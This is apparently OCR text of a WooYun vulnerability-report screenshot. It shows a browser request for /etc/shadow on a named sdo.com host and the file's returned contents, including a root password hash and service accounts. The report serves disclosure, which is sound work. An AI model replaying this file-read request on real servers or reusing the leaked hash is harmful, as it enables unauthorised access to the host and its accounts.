 ddd.sdo.com:8012/etc/shadow
百度 <⌘K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特...
root:$1$pO5UroLG$EISwR4X7J0c2mWKBRPOaD/:15933:0:99999:7::: bin:*:15255:0:99999:7::: daemon:*:15255:0:99999:7::: adm:*:15255:0:99999:7::: lp:*:15255:0:99999:7::: sync:*:15255:0:99999:7:::
shutdown:*:15255:0:99999:7::: halt:*:15255:0:99999:7::: mail:*:15255:0:99999:7::: news:*:15255:0:99999:7::: uucp:*:15255:0:99999:7::: operator:*:15255:0:99999:7::: games:*:15255:0:99999:7:::
gopher:*:15255:0:99999:7::: ftp:*:15255:0:99999:7::: nobody:*:15255:0:99999:7::: nscd:!!:15255:0:99999:7::: vcsa:!!:15255:0:99999:7::: ntp:!!:15255:0:99999:7::: pcap:!!:15255:0:99999:7::: dbus:!!:15255:0:99999:7:::
avahi:!!:15255:0:99999:7::: rpc:!!:15255:0:99999:7::: mailnull:!!:15255:0:99999:7::: smmsp:!!:15255:0:99999:7::: apache:!!:15255:0:99999:7::: hsqldb:!!:15255:0:99999:7::: sshd:!!:15255:0:99999:7:::
oprofile:!!:15255:0:99999:7::: xfs:!!:15255:0:99999:7::: rpcuser:!!:15255:0:99999:7::: nfsnobody:!!:15255:0:99999:7::: haldaemon:!!:15255:0:99999:7::: avahi-autoipd:!!:15255:0:99999:7::: gdm:!!:15255:0:99999:7:::
squid:!!:15271:0:99999:7::: mysql:!!:15272:0:99999:7::: licheng02:!!:15272:0:99999:7::: proftpd:!!:16082:0:99999:7:::
www.wooyun.org